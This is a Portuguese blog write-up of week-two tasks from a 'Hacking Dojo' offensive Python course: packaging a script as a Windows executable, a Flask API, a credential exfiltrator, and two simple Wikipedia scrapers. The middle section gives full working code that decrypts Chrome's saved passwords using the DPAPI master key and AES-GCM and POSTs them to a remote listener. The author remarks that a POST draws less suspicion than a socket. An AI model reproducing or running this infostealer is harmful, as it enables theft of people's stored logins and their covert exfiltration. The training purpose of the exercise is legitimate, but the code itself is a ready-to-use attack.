
Dando continuidade no desafio do Hacking Dojo, hoje atacaremos a semana 02.
Basicamente nesta semana, vamos melhorar os scripts feitos na semana anterior a aprendermos um pouco mais sobre criaçâo de ferramentas em Python.
Sem mais delongas, vamos ao desafio.
Tasks \x09 e \x0a

Nesta etapa, nâo será necessária nenhuma alteração no script já feito, pois ele já atende as especificações solicitadas, porém, é preciso compilá-lo em um executável do Windows.
A vantagem de compilar um script em um executável, é de que ele “encapsula” as bibliotecas, fazendo com que o executável rode em máquinas, mesmo que elas nâo tenham Python instalado.
Existem alguns módulos do Python que fazem esta compilaçâo, eu escolhi o Pyinstaller por ser mais intuitivo. Sua documentação pode ser encontrada aqui.
O Pyinstaller é OS based, ou seja, se eu compilar um script no Linux, ele cria um ELF, se eu compilar no Windows, ele gera um .EXE, para atender os requisitos das tasks, vamos compilar na Commando VM que estamos utilizando.
A forma mais simples de criar um executável com o Pyinstaller é com o comando pyinstaller -F <script>. Onde o -F informa para o executável ser gerado em um único arquivo.
Após a compilação, o Pyinstaller criará três diretórios: __pycache__, dist e build, o executável estará no diretório dist.

Para testé-lo, vamos iniciar no script handler e executar o programa na VM Windows.
Conforme esperado, o executável se conectou com nosso server, e enviou as credenciais tratadas, da mesma forma que o próprio script faz.
Isso finaliza as duas primeiras tasks da semana 02.
Tasks \x0b e \x0c
Nestas tasks, vamos explorar outro universo dentro do Python, pois precisamos criar uma APIque receberá uma requisição POST. Como framework para este script, escolhi o Flask, por já ter certo grau de conhecimento com a biblioteca.
O Flask nos permite criar uma API de forma muito simpes e fácil, o script ficou desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python3
# importando as bibliotecas
from flask import Flask, jsonify, request, render_template
import json
app = Flask(__name__)
# funcao que gravará o arquivo de log
def log(buffer):
with open("creds.txt", "w") as log:
for i in buffer:
log.write(i)
# define a rota para receber a requisicao
@app.route('/', methods=['POST'])
def add_dados():
recv = request.get_json()
if "Dojo" in recv:
log(json.dumps(recv, sort_keys=True, indent=4))
return '', 202
if __name__ == "__main__":
app.run(host="0.0.0.0")
Como não informei uma porta para o servidor da API funcionar, ela utilizará a padrão 5000. Ao executar o script, o servidor da API ficará ativo.
O próximo passo é criar um client para esta API que enviará a string Hacking Dojo, como a tarefe é bem simples, somente a bibliotecar requests e json dão conta do solicitado.
O script fica desta forma:
1
2
3
4
5
6
7
8
import requests
import json
host = r"http://192.168.1.7:5000/"
headers = {"content-type": "application/json"}
data = json.dumps({"mensagem": "Hacking Dojo"})
r = requests.post(host, data=data, headers=headers)
A execução na máquina Windos também é rápida e sem resposta aparente, já no Kali, podemos visualizar que um POST foi feito:

E um arquivo de log foi criado com a string “Hacking Dojo”

Isto finaliza as tasks 11 e 12.
Task \x0d
Esta task deixa as coisas muito mais interessantes, pois vamos utilizar todo o exploit feito para salvar as credenciais do Chrome via socket, e fazer com que o envio seja feito via POST.
Sem contar que uma requisição POST vinda do client, é muito menos “suspeita” do que uma requisição via socket.
O script do lado server, não muda em quase nada, tirando que agora coloquei a API para rodar na porta 443:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
# importando as bibliotecas
from flask import Flask, jsonify, request, render_template
import json
app = Flask(__name__)
def log(buffer):
with open("creds.txt", "w") as log:
for i in buffer:
log.write(i)
# definindo a rota para o POST
@app.route('/', methods=['POST'])
def add_dados():
recv = request.get_json()
log(json.dumps(recv, sort_keys=True, indent=4))
return '', 202
if __name__ == '__main__':
app.run(host="0.0.0.0", port=443)
Já o script do client, vai permanecer com a mesma mecĉanica para o dump e tratamento dos dados das credenciais, porém, alteramos o metodo de socket para request:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
import sys
import os
import json
import base64
import sqlite3
import win32crypt
from Cryptodome.Cipher import AES
import shutil
import requests
host = r"http://192.168.1.7:443/"
headers = {"content-type": "application/json"}
#diretorio dos arquivos Chrome
path = os.path.expanduser('~') + r"\AppData\Local\Google\Chrome\User Data\\"
# Capturar e decriptar a master key
def master():
with open(path + r"Local State", 'r') as f:
local_state = f.read()
local_state = json.loads(local_state)
key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
key = key[5:]
key = win32crypt.CryptUnprotectData(key, None, None, None, 0)[1]
return key
# gera cifra
def gera_cifra(key, pw):
return AES.new(key, AES.MODE_GCM, pw)
# desencripta o password com a cifra
def decrypt_payload(cifra, payload):
return cifra.decrypt(payload)
# desencripta o password
def decrypt_pwd(password, key):
try:
pw = password[3:15]
payload = password[15:]
cifra = gera_cifra(key, pw)
pass_decrypt = decrypt_payload(cifra, payload)
pass_decrypt = pass_decrypt[:-16].decode()
return pass_decrypt
except:
return "Chrome < 80"
key = master()
db = path + r"Default\Login Data"
# cria uma copia do db, caso o Chrome esteja aberto
shutil.copy2(db, "database.db")
connect = sqlite3.connect("database.db")
cursor = connect.cursor()
#array que guardara as credenciais
dados = []
try:
cursor.execute("select action_url, username_value, password_value from logins")
for i in cursor.fetchall():
url = i[0]
user = i[1]
password = i[2]
password = decrypt_pwd(password, key)
if len(user) > 0:
dump = {"URL": url, "User": user, "Password": password}
dados.append(dump)
dados = json.dumps(dados)
r = requests.post(host, data=dados, headers=headers)
except Exception as e:
pass
cursor.close()
connect.close()
# remove a copia do db
try:
os.remove("database.db")
except Exception as e:
pass
Ao executar o script do client no Windows, a conclusão é muito rápida e sem uma resposta aparente, já no Kali, vemos uma requisição POST feita, e o arquivo creds.txt foi gravado com todas as credenciais no formato JSON.

Isto finaliza a task 13.
Task \x0e

Esta task voi divertida, pois como tenho um background de Data Science e rotineiramente precisamos fazer um Scrapping em páginas web, foi legal utilizar esse conhecimento no Dojo.
O script basicamente faz uma requisição na página alvo, utiliza um pouco de regex para tratar os dados, e em seguida faz a contagem de batatasna página.
Nosso batata counter ficou desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/usr/bin/python3
import requests
from bs4 import BeautifulSoup
url = "https://en.wikipedia.org/wiki/Batata"
# funcao que limpa os dados da pagina requisitada
def limpeza(texto):
texto = str(texto)
excluso = [r'\n', r'.', r'?', r'!', r'(', r')']
for i in excluso:
texto.replace(i, "")
return texto
# contador de batatas
def contar_batata(url):
r = requests.get(url)
s = BeautifulSoup(r.content, "html.parser")
batatas = limpeza(s.text.lower())
batatas = batatas.split()
return batatas.count("batata")
contagem = contar_batata(url)
print(f'''
O numero de batatas na pagina e {contagem}
''')
Apos a execução, o script retorna quantas batatas foram encontradas na página:

Isto finaliza a task 14 desta semana.
Task \x0f

Desta vez ainda vamos fazer o Scrapping da página, porém, vamos retornar todos os links encontrados. Este tipo de ferramenta pode ser muito útil para enumeração.
Já existem muitas ferramentas que são muito boas nisso, mas saber a mecânica por trás de tudo é essencial.
O script não fica muito diferente do anterior, porém vamos filtrar as strings pelas tags HTML a e href:
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
from bs4 import BeautifulSoup
import requests
url = "https://en.wikipedia.org/wiki/Batata"
r = requests.get(url)
s = BeautifulSoup(r.content, "html.parser")
for i in s.find_all("a"):
print(i.get("href"))
Ao executar o script, temos todos os links da página.

Desta forma finalizamos as tasks da semana 02, em breve continuaremos na trilha.
Bons estudos!